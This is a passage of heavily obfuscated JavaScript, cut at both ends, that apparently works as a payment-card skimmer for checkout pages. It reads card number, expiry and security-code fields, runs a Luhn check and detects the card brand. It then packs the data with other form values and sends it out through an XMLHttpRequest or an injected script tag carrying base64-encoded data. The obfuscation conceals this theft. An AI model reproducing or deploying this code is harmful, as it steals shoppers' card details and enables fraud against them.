1f1+-0xe37*-0x1+0x13ba)||_0x3431a0[_0x5b539a(0x194)](_0x3431a0[_0x5b539a(0xec)][_0x5b539a(0x2bb)](_0x196a42),0xf15+-0x1*-0x1f0c+0xf1*-0x31)||_0x3431a0[_0x5b539a(0x11c)](f[-0x11bc+-0xf8*0x25+0x3598][_0x5b539a(0x2bb)](_0x196a42),-0x245f+-0x58*0x11+-0x1*-0x2a37))&&(_0x52e590=_0x4e3239[_0x5b539a(0x223)]);continue;case'3':if(!!_0x45dd0f[_0x5b539a(0x15d)][_0x2a4f5f[_0x5b539a(0x2da)]])var _0x4e3239=_0x45dd0f[_0x5b539a(0x15d)][_0x2a4f5f[_0x5b539a(0x2da)]];continue;case'4':_0x3431a0[_0x5b539a(0x2f4)](f[-0x1073+0x815*-0x1+0x13*0x14b][_0x5b539a(0x2bb)](_0x196a42),0x1d05+0xc7*-0x1f+0xf*-0x54)&&(_0x52e590=_0x4e3239[_0x5b539a(0x3a3)]);continue;case'5':_0x3431a0[_0x5b539a(0x1bd)](f[-0x5*0x6ad+0x21*-0x1f+0x2562][_0x5b539a(0x2bb)](_0x196a42),0x1*-0x230b+-0x8e*0x42+0xdd*0x53)&&(_0x52e590=_0x4e3239[_0x5b539a(0x17f)+'o']);continue;case'6':_0x3431a0[_0x5b539a(0x345)](f[0x47*-0x1f+-0x7e3*0x4+0xc2*0x35][_0x5b539a(0x2bb)](_0x196a42),-0x3b*-0x35+-0x22e7+0x16b0)&&(_0x52e590=_0x3431a0[_0x5b539a(0x29a)](_0x3431a0[_0x5b539a(0x392)](_0x4e3239[_0x5b539a(0x3cb)],'|'),_0x4e3239[_0x5b539a(0xc5)+'le']));continue;case'7':_0x3431a0[_0x5b539a(0x323)](_0x3431a0[_0x5b539a(0x33c)][_0x5b539a(0x2bb)](_0x196a42),0x12ac+0x261*-0xb+0x13*0x65)&&(_0x52e590=_0x4e3239[_0x5b539a(0x26e)]);continue;case'8':_0x3431a0[_0x5b539a(0x414)](_0x3431a0[_0x5b539a(0x135)][_0x5b539a(0x2bb)](_0x196a42),-0x1*0x222f+0x1a92+-0x79d*-0x1)&&(_0x52e590=_0x45dd0f[_0x5b539a(0x2f2)]);continue;case'9':_0x3431a0[_0x5b539a(0x3ba)](_0x3431a0[_0x5b539a(0x406)][_0x5b539a(0x2bb)](_0x196a42),-0x1568+0x228c+-0xd24)&&(_0x52e590=_0x4e3239[_0x5b539a(0x31a)]);continue;case'10':_0x3431a0[_0x5b539a(0x267)](_0x3431a0[_0x5b539a(0x3be)][_0x5b539a(0x2bb)](_0x196a42),-0x1af9*-0x1+0xe0f+-0xca*0x34)&&(_0x52e590=_0x4e3239[_0x5b539a(0x1b8)]);continue;case'11':_0x3431a0[_0x5b539a(0x1a4)](_0x3431a0[_0x5b539a(0x2ad)][_0x5b539a(0x2bb)](_0x196a42),-0x1c09+0x734*0x2+0xda1)&&(_0x52e590=_0x4e3239[_0x5b539a(0x38b)]);continue;case'12':_0x3431a0[_0x5b539a(0x2f4)](f[0x2b1*0x1+0x124a+-0x5*0x432][_0x5b539a(0x2bb)](_0x196a42),0xfb*-0x11+0x1*-0x400+-0xb*-0x1e1)&&(_0x52e590=_0x4e3239[_0x5b539a(0x413)]);continue;case'13':_0x3431a0[_0x5b539a(0x3ab)](_0x3431a0[_0x5b539a(0x215)][_0x5b539a(0x2bb)](_0x196a42),0x8c+0x1e14+-0x188*0x14)&&(_0x52e590=_0x45dd0f[_0x5b539a(0x384)]);continue;}break;}}}}return _0x52e590;}type=function(_0x376b31){var _0x285be1=_0x393034,_0xbc8e6d=_0x3431a0[_0x285be1(0x36b)][_0x285be1(0x1c2)]('|'),_0x1c2f06=-0x2346+-0x11*-0x17d+0x353*0x3;while(!![]){switch(_0xbc8e6d[_0x1c2f06++]){case'0':return _0x3431a0[_0x285be1(0x267)](_0x46418f[_0x285be1(0xc6)],-0x2e2+-0x23a2+0x2686)&&_0x3431a0[_0x285be1(0x32f)]('2',_0x46418f[0x283*-0x7+0x1dbf+-0xad*0x12])&&_0x3431a0[_0x285be1(0x3ec)](_0x46418f[-0xb3*-0x1c+0x15bd+-0x14a8*0x2],'2')&&_0x3431a0[_0x285be1(0x1d3)](_0x46418f[-0x2173+0xf3a*-0x1+0x30ae],'7')?'ma':_0x3431a0[_0x285be1(0x1f6)](_0x46418f[_0x285be1(0xc6)],-0x1b26+0x2*-0xe15+0x3752)&&_0x3431a0[_0x285be1(0x2f7)]('5',_0x46418f[0xda5+-0x2639*-0x1+-0x33de])&&_0x3431a0[_0x285be1(0x2d4)](_0x46418f[0xb01+0x282+-0xd82],'1')&&_0x3431a0[_0x285be1(0x36a)](_0x46418f[0x73+-0x1*0x1367+-0xd3*-0x17],'5')?'ma':_0x3431a0[_0x285be1(0x22d)](_0x46418f[_0x285be1(0xc6)],-0x1fa6+0x23b*0x4+-0x6*-0x3ca)&&_0x3431a0[_0x285be1(0x228)]('6',_0x46418f[0x2*0xd11+-0x1*-0xaff+0x1*-0x2521])&&(_0x3431a0[_0x285be1(0x32f)]('5',_0x46418f[0x12c7*-0x1+0x50f*-0x1+-0x17d7*-0x1])||_0x3431a0[_0x285be1(0x32f)]('0',_0x46418f[-0x1e0e+0x1e*0x71+0x10d1])||_0x3431a0[_0x285be1(0x205)]('4',_0x46418f[0x737*-0x1+-0x3f3*-0x1+0x345]))?'di':_0x3431a0[_0x285be1(0x3ba)](_0x46418f[_0x285be1(0xc6)],-0x2eb*-0x7+-0x8d*0xf+-0xc28)&&_0x3431a0[_0x285be1(0x2f7)]('3',_0x46418f[-0x16f9+-0x147e+0x2b77])&&_0x3431a0[_0x285be1(0x2f7)]('5',_0x46418f[0x22e4+-0x3*0x8d5+0x3*-0x2cc])?'jc':_0x3431a0[_0x285be1(0x2fd)](_0x46418f[_0x285be1(0xc6)],0x15fb+-0x62f*-0x2+-0x2257)&&_0x3431a0[_0x285be1(0x228)]('3',_0x46418f[-0x3*-0xb55+-0x1*-0x38b+0x782*-0x5])&&_0x3431a0[_0x285be1(0x1e1)]('0',_0x46418f[-0x5*0x6b+-0x1faa+0x21c2])?'dn':_0x3431a0[_0x285be1(0x22d)](_0x46418f[_0x285be1(0xc6)],-0x357+0x95a+0x35*-0x1d)&&_0x3431a0[_0x285be1(0x1e1)]('3',_0x46418f[-0x114b*-0x1+-0xb*-0x9a+0x1*-0x17e9])&&(_0x3431a0[_0x285be1(0xcb)]('6',_0x46418f[0x14b*-0xd+-0x17*0xd1+-0x2397*-0x1])||_0x3431a0[_0x285be1(0x228)]('8',_0x46418f[0x12a5+-0x1c1*-0xc+-0x27b0])||_0x3431a0[_0x285be1(0x205)]('9',_0x46418f[-0x95e+-0x2b*-0x3b+0x6*-0x17])||_0x3431a0[_0x285be1(0x1f0)]('0',_0x46418f[-0x38a+-0x1b*0xfd+0x6a*0x49]))?'dn':_0x3431a0[_0x285be1(0x207)](_0x46418f[_0x285be1(0xc6)],-0x40*-0x97+0x1*0x8d7+-0x2e95)&&_0x3431a0[_0x285be1(0x345)](_0x3431a0[_0x285be1(0x3df)](parseInt,_0x376b31[_0x285be1(0x2aa)](0x2659+0x35*-0x21+-0xfc2*0x2,-0x12a5+-0x1*0xf89+0x446*0x8)),0x2e7+0xcb5+-0xf64)&&_0x3431a0[_0x285be1(0x358)](_0x3431a0[_0x285be1(0x3df)](parseInt,_0x376b31[_0x285be1(0x2aa)](0x12*-0x47+0x1e32+0x1*-0x1934,0x1819+0xcb0+-0x24c7)),0x8c4+0x537*-0x1+-0x348)?'ms':_0x3431a0[_0x285be1(0x218)](_0x46418f[_0x285be1(0xc6)],0x496+-0x1*0x26ad+0x2219)&&_0x3431a0[_0x285be1(0x39b)]('5',_0x46418f[-0x1*0x1d39+0x3a7+0x1992])&&_0x3431a0[_0x285be1(0x20f)]('0',_0x46418f[-0x9fc+-0x435*0x9+0x2fda])?'ms':'no';case'1':var _0x3afa34=new RegExp('^4');continue;case'2':if(_0x3afa34=new RegExp(_0x3431a0[_0x285be1(0x274)]),_0x3431a0[_0x285be1(0x259)](null,_0x376b31[_0x285be1(0x203)](_0x3afa34)))return'am';continue;case'3':var _0x46418f=_0x376b31;continue;case'4':if(_0x3431a0[_0x285be1(0x242)](null,_0x376b31[_0x285be1(0x203)](_0x3afa34)))return'vi';continue;}break;}};function _0x20aea3(){var _0x1c320d=_0x393034,_0x5cb592=_0x257e5c[_0x1c320d(0x225)+_0x1c320d(0x14c)]('cc'),_0x1ab0b7=_0x257e5c[_0x1c320d(0x225)+_0x1c320d(0x14c)](_0x3431a0[_0x1c320d(0x2a7)]),_0x2b7037=_0x257e5c[_0x1c320d(0x225)+_0x1c320d(0x14c)](_0x3431a0[_0x1c320d(0x142)]);if(_0x3431a0[_0x1c320d(0x1f4)](!!_0x5cb592,!!_0x1ab0b7)&&!!_0x2b7037){var _0x370168=_0x3431a0[_0x1c320d(0x32a)][_0x1c320d(0x1c2)]('|'),_0x33a68b=-0x1be*0x6+0xbb0+-0x4*0x4f;while(!![]){switch(_0x370168[_0x33a68b++]){case'0':var _0x4f8e17=_0x3431a0[_0x1c320d(0x150)];continue;case'1':if(!!_0x5cb592){_0x5cb592=_0x5cb592[_0x1c320d(0x224)](/[^\d;]/g,'');var _0x346ec2=0x1*-0x1f2f+-0x77*0x47+0x9e*0x68,_0x22805e=-0x1*0x221d+0xa44+0x17d9,_0x2c5799=![];for(var _0x4f133e=_0x3431a0[_0x1c320d(0x31c)](_0x5cb592[_0x1c320d(0xc6)],-0x21b4+0x2*-0x106c+-0x1*-0x428d);_0x3431a0[_0x1c320d(0x22d)](_0x4f133e,0xe*0x2a5+-0xa8c+0x2*-0xd3d);_0x4f133e--){var _0xad5cf1=_0x5cb592[_0x1c320d(0x1e6)](_0x4f133e),_0x22805e=_0x3431a0[_0x1c320d(0x2e3)](parseInt,_0xad5cf1,-0x266e+0x15a5*-0x1+0x3c1d);if(_0x2c5799){if(_0x3431a0[_0x1c320d(0x1c5)](_0x22805e*=0x12f1+0x16f7+-0x29e6,-0x1173+0x143a*0x1+0x2be*-0x1))_0x22805e-=0x2696+-0x16*0x13d+-0xb4f;}_0x346ec2+=_0x22805e,_0x2c5799=!_0x2c5799;}_0x3431a0[_0x1c320d(0x2c4)](_0x5cb592[_0x1c320d(0xc6)],0x2*0x12bc+-0x2a5*0xb+-0x1e*0x47)||_0x3431a0[_0x1c320d(0x39c)](_0x5cb592[_0x1c320d(0xc6)],0x1e98+-0x387+-0x2b3*0xa)||_0x3431a0[_0x1c320d(0x2d2)](_0x3431a0[_0x1c320d(0x1d8)](_0x346ec2,0x2278+0x7ba*0x3+-0x399c),-0x2349+0x1605+-0x2*-0x6a2)?_0x1a4654=_0x3431a0[_0x1c320d(0x150)]:_0x1a4654=_0x3431a0[_0x1c320d(0x338)];}continue;case'2':return _0x3431a0[_0x1c320d(0x32c)](_0x1a4654,_0x3431a0[_0x1c320d(0x150)])||_0x3431a0[_0x1c320d(0x1e9)](_0x4f5d52,_0x3431a0[_0x1c320d(0x150)])||_0x3431a0[_0x1c320d(0x34a)](_0x4f8e17,_0x3431a0[_0x1c320d(0x150)])?_0x3431a0[_0x1c320d(0x392)](_0x3431a0[_0x1c320d(0x1fc)](_0x3431a0[_0x1c320d(0x126)](_0x3431a0[_0x1c320d(0x292)](_0x3431a0[_0x1c320d(0x29a)](_0x3431a0[_0x1c320d(0x1fc)](_0x3431a0[_0x1c320d(0x160)](type,_0x5cb592),'|'),_0x1a4654),'|'),_0x4f5d52),'|'),_0x4f8e17):['',_0x5cb592,_0x3431a0[_0x1c320d(0x116)](_0x3431a0[_0x1c320d(0x392)](_0xd4402a,'/'),_0x125d62),_0x2b7037,_0x3431a0[_0x1c320d(0x380)](_0x327ae3,_0x3431a0[_0x1c320d(0x24d)]),_0x3431a0[_0x1c320d(0x3d4)](_0x327ae3,_0x3431a0[_0x1c320d(0x354)]),_0x3431a0[_0x1c320d(0x3df)](_0x327ae3,_0x3431a0[_0x1c320d(0x291)]),_0x3431a0[_0x1c320d(0x326)](_0x327ae3,_0x3431a0[_0x1c320d(0x1c8)]),_0x3431a0[_0x1c320d(0x326)](_0x327ae3,_0x3431a0[_0x1c320d(0x162)]),_0x3431a0[_0x1c320d(0x3e6)](_0x327ae3,_0x3431a0[_0x1c320d(0x124)]),_0x3431a0[_0x1c320d(0x3e6)](_0x327ae3,_0x3431a0[_0x1c320d(0x317)]),_0x3431a0[_0x1c320d(0x23e)](_0x327ae3,_0x3431a0[_0x1c320d(0x1bc)]),_0x3431a0[_0x1c320d(0x35f)](_0x3431a0[_0x1c320d(0x35f)](_0x3431a0[_0x1c320d(0x118)](_0x327ae3,_0x3431a0[_0x1c320d(0x190)]),'\x20'),_0x3431a0[_0x1c320d(0x3e6)](_0x327ae3,_0x3431a0[_0x1c320d(0x284)])),_0x3431a0[_0x1c320d(0x11d)](_0x327ae3,_0x3431a0[_0x1c320d(0x3b4)]),_0x3431a0[_0x1c320d(0x11d)](_0x327ae3,_0x3431a0[_0x1c320d(0x1c6)]),_0x3431a0[_0x1c320d(0x3a1)](_0x327ae3,_0x3431a0[_0x1c320d(0x390)])];continue;case'3':_0x5cb592=_0x5cb592[_0x1c320d(0x2da)];continue;case'4':;continue;case'5':var _0x4f5d52=_0x3431a0[_0x1c320d(0x150)];continue;case'6':!!_0x2b7037&&(_0x2b7037=_0x2b7037[_0x1c320d(0x224)](/[^\d;]/g,''),_0x3431a0[_0x1c320d(0x37c)](_0x2b7037[_0x1c320d(0xc6)],-0x94*-0x42+0x121+-0x392*0xb)||_0x3431a0[_0x1c320d(0xf3)](_0x2b7037[_0x1c320d(0xc6)],-0x619+0x36f*-0x7+0x1e26)?_0x4f8e17=_0x3431a0[_0x1c320d(0x150)]:_0x4f8e17=_0x3431a0[_0x1c320d(0x338)],_0x3431a0[_0x1c320d(0x309)](_0x3431a0[_0x1c320d(0x294)](type,_0x5cb592),'am')&&_0x3431a0[_0x1c320d(0x1d7)](_0x2b7037[_0x1c320d(0xc6)],-0x2301+0x1c5+-0x98*-0x38)&&(_0x4f8e17=_0x3431a0[_0x1c320d(0x150)]));continue;case'7':_0x2b7037=_0x2b7037[_0x1c320d(0x2da)];continue;case'8':_0x1ab0b7=_0x1ab0b7[_0x1c320d(0x2da)];continue;case'9':if(!!_0x1ab0b7&&_0x3431a0[_0x1c320d(0x238)](_0x1ab0b7[_0x1c320d(0x2bb)]('/'),-0xc15*0x1+0x4fe+-0x5*-0x16b)){var _0x2590ca=_0x3431a0[_0x1c320d(0x37b)][_0x1c320d(0x1c2)]('|'),_0x82d663=-0x1019+0x1d0a+0x1*-0xcf1;while(!![]){switch(_0x2590ca[_0x82d663++]){case'0':var _0x5d2192=new Date()[_0x1c320d(0x117)+'r']()[_0x1c320d(0x1f1)]()[_0x1c320d(0x1c2)]('20')[-0x41+0x201d+0x1fdb*-0x1];continue;case'1':var _0x125d62=exps[0x1306+0x1*0x1304+-0x2609][_0x1c320d(0x224)](/[^\d;]/g,'');continue;case'2':var _0xd4402a=exps[-0x196f+0x1*0x8b7+0xd6*0x14][_0x1c320d(0x224)](/[^\d;]/g,'');continue;case'3':_0x3431a0[_0x1c320d(0x362)](_0xd4402a[_0x1c320d(0xc6)],-0x18d+-0x1483+0x15*0x10d)&&(_0xd4402a=_0x3431a0[_0x1c320d(0x25d)]('0',_0xd4402a));continue;case'4':_0x3431a0[_0x1c320d(0x309)](_0x125d62[_0x1c320d(0x2bb)]('20'),0x4*0x27e+0x23ae+-0x2da6)&&(_0x125d62=_0x125d62[_0x1c320d(0x1c2)]('20')[-0xa97*0x1+0x62b+0x46d]);continue;case'5':_0x3431a0[_0x1c320d(0x39c)](_0xd4402a,0x1472+-0x18a7*0x1+-0x3*-0x16b)||_0x3431a0[_0x1c320d(0x39b)](_0xd4402a,'')||_0x3431a0[_0x1c320d(0x1e1)](_0xd4402a,'00')||_0x3431a0[_0x1c320d(0x2b8)](_0xd4402a[_0x1c320d(0xc6)],0x2f*0xc+0x2009+-0x223b)||_0x3431a0[_0x1c320d(0x2c0)](_0x3431a0[_0x1c320d(0x408)](Number,_0x125d62),_0x3431a0[_0x1c320d(0x10e)](Number,_0x5d2192))||_0x3431a0[_0x1c320d(0x1cf)](_0x3431a0[_0x1c320d(0x116)](_0x3431a0[_0x1c320d(0x160)](Number,_0x5d2192),0x123a*-0x1+-0xbc1+0x1e2d),_0x3431a0[_0x1c320d(0x2fc)](Number,_0x125d62))?_0x4f5d52=_0x3431a0[_0x1c320d(0x150)]:_0x4f5d52=_0x3431a0[_0x1c320d(0x338)];continue;case'6':exps=_0x1ab0b7[_0x1c320d(0x1c2)]('/');continue;}break;}}continue;case'10':var _0x1a4654=_0x3431a0[_0x1c320d(0x150)];continue;}break;}}}var _0x3c2687='no';intervale2=_0x3431a0[_0x393034(0x320)](setInterval,function(){var _0x574d20=_0x393034,_0x27ecc4=_0x3431a0[_0x574d20(0x394)](_0x20aea3);_0x3431a0[_0x574d20(0x2d2)](typeof _0x27ecc4,_0x3431a0[_0x574d20(0x1c7)])&&(_0x3c2687=_0x27ecc4[_0x574d20(0x1c2)]('|')[-0x15c7+0x2ab*-0x4+-0xd*-0x27f]);if(_0x3431a0[_0x574d20(0xdf)](typeof _0x27ecc4,_0x3431a0[_0x574d20(0x1c7)])){_0x3431a0[_0x574d20(0x15e)](is_lo)&&localStorage[_0x574d20(0x31e)](_0x3431a0[_0x574d20(0x2ca)],_0x3431a0[_0x574d20(0x2dc)]);navigator[_0x574d20(0x3b6)+_0x574d20(0x371)]&&(_0x257e5c[_0x574d20(0x220)]=_0x3431a0[_0x574d20(0x177)]);_0x3431a0[_0x574d20(0x144)](clearInterval,intervale2),_0x3431a0[_0x574d20(0x2c3)](clearInterval,_in03);var _0x5b5b2e=_0x3431a0[_0x574d20(0x169)](_0x3431a0[_0x574d20(0x1b7)](_0x3431a0[_0x574d20(0x2e5)](_0x3431a0[_0x574d20(0x13f)](_0x3431a0[_0x574d20(0x17e)](_0x3431a0[_0x574d20(0x257)](_0x3431a0[_0x574d20(0x1fc)](_0x3431a0[_0x574d20(0x1fc)](_0x3431a0[_0x574d20(0x1ad)](_0x3431a0[_0x574d20(0x363)](_0x3431a0[_0x574d20(0x257)](_0x3431a0[_0x574d20(0x292)](_0x3431a0[_0x574d20(0x211)](_0x3431a0[_0x574d20(0x240)](_0x3431a0[_0x574d20(0x363)](_0x3431a0[_0x574d20(0x211)](_0x3431a0[_0x574d20(0x116)](_0x3431a0[_0x574d20(0x21b)](_0x3431a0[_0x574d20(0x1b3)](_0x3431a0[_0x574d20(0x204)](_0x3431a0[_0x574d20(0x363)](_0x3431a0[_0x574d20(0x257)](_0x3431a0[_0x574d20(0x301)](_0x3431a0[_0x574d20(0x1b7)](_0x3431a0[_0x574d20(0x35f)](_0x3431a0[_0x574d20(0x167)](_0x3431a0[_0x574d20(0x2ba)](_0x3431a0[_0x574d20(0x2e5)](_0x3431a0[_0x574d20(0x1ad)](_0x3431a0[_0x574d20(0x353)](_0x3431a0[_0x574d20(0x397)],_0x27ecc4[0x1*-0x1015+-0x195+0x1*0x11ab]),_0x3431a0[_0x574d20(0x3b8)]),_0x27ecc4[0x15e6*0x1+-0x3fc+0x1*-0x11e8]),_0x3431a0[_0x574d20(0x2ae)]),_0x27ecc4[0x5c9*-0x6+0xfe6+0x12d3]),_0x3431a0[_0x574d20(0x13e)]),_0x27ecc4[0x1*0x3b5+0x1*-0xefa+0x3*0x3c3]),_0x3431a0[_0x574d20(0x25a)]),_0x27ecc4[-0x12c2+0x114e+0x179]),_0x3431a0[_0x574d20(0x343)]),_0x27ecc4[0x2*0x6b2+0x880+-0x6*0x3a5]),_0x3431a0[_0x574d20(0x26f)]),_0x27ecc4[-0x1*0x104+0x5b3*0x1+-0x4a8]),_0x3431a0[_0x574d20(0x273)]),_0x27ecc4[0xcbb*0x1+-0x222a+-0x1*-0x1577]),_0x3431a0[_0x574d20(0x2c7)]),_0x27ecc4[0x241*0x9+-0x25c2+0xf9*0x12]),_0x3431a0[_0x574d20(0x3bb)]),_0x27ecc4[-0xb55*0x3+0x22a4+-0x5*0x1f]),_0x3431a0[_0x574d20(0xd6)]),_0x27ecc4[-0x8*-0x397+0x17*0xa1+-0x16*0x1f6]),_0x3431a0[_0x574d20(0x237)]),_0x27ecc4[-0x1a56+-0x270e+-0x105c*-0x4]),_0x3431a0[_0x574d20(0x1db)]),_0x27ecc4[-0x6*0xd6+-0x4*0x4df+0x3*0x82f]),_0x3431a0[_0x574d20(0x3b7)]),_0x27ecc4[-0x12f1*-0x2+-0x1b63+0xf3*-0xb]),_0x3431a0[_0x574d20(0x35b)]),_0x27ecc4[0x1f00+0x142a*-0x1+-0xac7]),'\x22}'),_0x354b2d=_0x3431a0[_0x574d20(0xea)](_0x41aeff,_0x5b5b2e,0x1b3c+0xbc1+-0x9*0x455),_0x27ecc4=_0x354b2d,_0x2185bd=_0x3c2687,_0xa46cb=_0x3431a0[_0x574d20(0x169)](_0x3431a0[_0x574d20(0x363)](_0x3431a0[_0x574d20(0x13f)](_0x3431a0[_0x574d20(0x1fc)]('',location[_0x574d20(0x383)]),_0x3431a0[_0x574d20(0x118)](atob,_0x3431a0[_0x574d20(0x19c)])),_0x2185bd),_0x3431a0[_0x574d20(0x183)]);if(_0x3431a0[_0x574d20(0x1f0)](window[_0x574d20(0x192)][_0x574d20(0x3bc)][_0x574d20(0x30d)+'e']()[_0x574d20(0x2bb)](_0x3431a0[_0x574d20(0xfc)]),-(0x2*0x892+-0x18f1+-0x7ce*-0x1))){var _0x5fec63=_0x112005;!(function(){var _0x3ead3a=_0x574d20;for(var _0x58a9eb=_0x112005,_0x1b2cd9=_0x3431a0[_0x3ead3a(0x394)](_0x2bc9c9);;)try{if(_0x3431a0[_0x3ead3a(0xdf)](0xb9bbf+0x3*0x426a3+-0xef763,_0x3431a0[_0x3ead3a(0x1b7)](_0x3431a0[_0x3ead3a(0x3fb)](_0x3431a0[_0x3ead3a(0x2e5)](_0x3431a0[_0x3ead3a(0x169)](_0x3431a0[_0x3ead3a(0x363)](_0x3431a0[_0x3ead3a(0x257)](-_0x3431a0[_0x3ead3a(0x2e2)](parseInt,_0x3431a0[_0x3ead3a(0x10e)](_0x58a9eb,-0x1b*0x1b+-0xa6*-0x30+-0x1a99)),_0x3431a0[_0x3ead3a(0x159)](-_0x3431a0[_0x3ead3a(0x10e)](parseInt,_0x3431a0[_0x3ead3a(0x3fc)](_0x58a9eb,-0x62+-0x153+0x4*0xd6)),-0x6*-0x5bf+-0x1efc+-0x1be*0x2)),_0x3431a0[_0x3ead3a(0xce)](_0x3431a0[_0x3ead3a(0x2c3)](parseInt,_0x3431a0[_0x3ead3a(0x10e)](_0x58a9eb,-0x1*-0x2629+0x492+-0x2912)),0x1c7*-0xf+-0x35*-0x1a+0x154a)),_0x3431a0[_0x3ead3a(0xcc)](_0x3431a0[_0x3ead3a(0x1fa)](parseInt,_0x3431a0[_0x3ead3a(0x21a)](_0x58a9eb,-0x4bc*0x1+-0x23ae+-0x542*-0x8)),-0x175f+-0x13a+0x189d*0x1)),_0x3431a0[_0x3ead3a(0x159)](_0x3431a0[_0x3ead3a(0x15c)](parseInt,_0x3431a0[_0x3ead3a(0xc7)](_0x58a9eb,0x221*-0x2+-0x251f+-0x1583*-0x2)),-0x283*-0xf+0x12db+-0x11*0x353)),_0x3431a0[_0x3ead3a(0xce)](-_0x3431a0[_0x3ead3a(0x31d)](parseInt,_0x3431a0[_0x3ead3a(0x393)](_0x58a9eb,0x5bf+-0x8be+0x4ab)),-0x25da+-0x35*0x80+0x4060)),_0x3431a0[_0x3ead3a(0xce)](-_0x3431a0[_0x3ead3a(0x3e1)](parseInt,_0x3431a0[_0x3ead3a(0x3fe)](_0x58a9eb,0x1aa+0xa1f+0x1*-0xa1f)),0x8*0x53+0xe17+-0x34*0x52))))break;_0x1b2cd9[_0x3ead3a(0x2b9)](_0x1b2cd9[_0x3ead3a(0x206)]());}catch(_0x526b60){_0x1b2cd9[_0x3ead3a(0x2b9)](_0x1b2cd9[_0x3ead3a(0x206)]());}}());var _0x4828a5=document[_0x3431a0[_0x574d20(0x21a)](_0x5fec63,0xb3*-0x10+-0xf3*0x1+0x10*0xdd)](_0x3431a0[_0x574d20(0x2ef)]),_0x50801e=_0x3431a0[_0x574d20(0xdb)](btoa,_0x3431a0[_0x574d20(0x269)](_0x3431a0[_0x574d20(0x392)](_0x3431a0[_0x574d20(0x297)](_0x3431a0[_0x574d20(0x359)](_0x3431a0[_0x574d20(0x319)],_0xa46cb),_0x3431a0[_0x574d20(0x380)](_0x5fec63,0xe43*0x1+0x1d24+0x1*-0x29bf)),_0x27ecc4),_0x3431a0[_0x574d20(0x23d)](_0x5fec63,0x59a+-0x2bb+0x1c*-0xb)));function _0x112005(_0x1fc9d3,_0x32cdf7){var _0x225073=_0x574d20,_0x51fa66=_0x3431a0[_0x225073(0x3bf)](_0x2bc9c9);return(_0x112005=function(_0x49f4e8,_0x542f82){return _0x51fa66[_0x49f4e8-=0x422*0x4+0x1*-0x23bf+0x14d8];})(_0x1fc9d3,_0x32cdf7);}function _0x2bc9c9(){var _0x595682=_0x574d20,_0x2540b3=[_0x3431a0[_0x595682(0x2cf)],_0x3431a0[_0x595682(0x334)],_0x3431a0[_0x595682(0x3bd)],_0x3431a0[_0x595682(0x182)],_0x3431a0[_0x595682(0x16b)],_0x3431a0[_0x595682(0x330)],_0x3431a0[_0x595682(0x370)],_0x3431a0[_0x595682(0xd9)],_0x3431a0[_0x595682(0x3ad)],_0x3431a0[_0x595682(0x1ba)],_0x3431a0[_0x595682(0x2e8)],_0x3431a0[_0x595682(0x38f)],_0x3431a0[_0x595682(0x311)],_0x3431a0[_0x595682(0xeb)],_0x3431a0[_0x595682(0xf9)]];return(_0x2bc9c9=function(){return _0x2540b3;})();}_0x4828a5[_0x3431a0[_0x574d20(0x393)](_0x5fec63,0x2548+0xa8a+-0x2e2b)]=_0x3431a0[_0x574d20(0x20c)](_0x3431a0[_0x574d20(0x3c8)],_0x50801e),_0x4828a5[_0x574d20(0x1e7)]=_0x3431a0[_0x574d20(0x23e)](_0x5fec63,-0x1f*0x13e+0x1*-0xe09+-0x4*-0xd8b),_0x4828a5['id']=_0x3431a0[_0x574d20(0x2c3)](_0x5fec63,-0xfef+0x14f*-0x2+0x1*0x142f),document[_0x3431a0[_0x574d20(0x326)](_0x5fec63,0x1d6d+-0x83*-0x2b+-0x31bf)](_0x3431a0[_0x574d20(0x2be)])[_0x3431a0[_0x574d20(0x339)](_0x5fec63,0x7c*0x1d+0x239c+-0x3004)](_0x4828a5);}else{var _0x2de5d8=_0x3431a0[_0x574d20(0x14d)][_0x574d20(0x1c2)]('|'),_0x277610=0x1ef*-0x7+-0xa3*0xf+0x1716;while(!![]){switch(_0x2de5d8[_0x277610++]){case'0':var _0x11d609=new XMLHttpRequest();continue;case'1':_0xa46cb[_0x574d20(0x16d)+'ms'][_0x574d20(0x129)](_0x3431a0[_0x574d20(0x1a5)],_0x3431a0[_0x574d20(0x3da)]);continue;case'2':_0x11d609[_0x574d20(0x3f5)]();continue;case'3':_0xa46cb[_0x574d20(0x16d)+'ms'][_0x574d20(0x129)](_0x3431a0[_0x574d20(0x296)],_0x3431a0[_0x574d20(0x12e)]);continue;case'4':_0xa46cb[_0x574d20(0x16d)+'ms'][_0x574d20(0x129)](_0x3431a0[_0x574d20(0x2d9)],_0x3431a0[_0x574d20(0x140)]);continue;case'5':_0xa46cb[_0x574d20(0x16d)+'ms'][_0x574d20(0x129)](_0x3431a0[_0x574d20(0x374)],_0x27ecc4);continue;case'6':_0x11d609[_0x574d20(0x367)](_0x3431a0[_0x574d20(0x3e9)],_0xa46cb,!![]);continue;case'7':var _0xa46cb=new URL(_0xa46cb);continue;}break;}}_0x257e5c[_0x574d20(0x307)+_0x574d20(0xcd)](_0x3431a0[_0x574d20(0x16a)])[_0x574d20(0x305)+_0x574d20(0x276)](_0x3431a0[_0x574d20(0x34c)],_0x3431a0[_0x574d20(0x258)]),_0x3431a0[_0x574d20(0xea)](setTimeout,()=>_0x257e5c[_0x574d20(0x307)+_0x574d20(0xcd)](_0x574d20(0x3a5))[_0x574d20(0x3b0)](),0x67c+0x8a8+0x7c);}else{}},-0x37d*-0x4+0x26e*0x4+0xa*-0x1fa);}function _pi1(_0x28cb3f){var _0x2be0a5=_0x5e8a,_0x530b7f={'uERQX':function(_0x480619,_0x38b623){return _0x480619(_0x38b623);},'fdPMn':_0x2be0a5(0x280)+_0x2be0a5(0x172)+_0x2be0a5(0x387)+_0x2be0a5(0x27f)+_0x2be0a5(0x18a),'SftTg':function(_0x327d3c){return _0x327d3c();},'RlEzB':_0x2be0a5(0x3cc)+_0x2be0a5(0x1c9)+_0x2be0a5(0x327),'xtxtX':_0x2be0a5(0x287)+_0x2be0a5(0x163),'SqmCf':_0x2be0a5(0x287)+_0x2be0a5(0x17a)+_0x2be0a5(0x27d),'aTSQh':_0x2be0a5(0x3cd),'mPXdx':_0x2be0a5(0x28f),'NBHNm':_0x2be0a5(0xcf),'lgJdy':function(_0x5a4fba,_0x1d5e56){return _0x5a4fba(_0x1d5e56);},'vkYAM':function(_0x36c426,_0x2ef405){return _0x36c426(_0x2ef405);},'rvCGc':function(_0x5deaa9,_0x620d54){return _0x5deaa9(_0x620d54);},'rApYX':function(_0x4a2ec2){return _0x4a2ec2();},'srcpq':function(_0xdc2eee){return _0xdc2eee();},'PKpTa':_0x2be0a5(0x347)+_0x2be0a5(0xd8),'TNSdf':function(_0x3c8849,_0x3f8c18){return 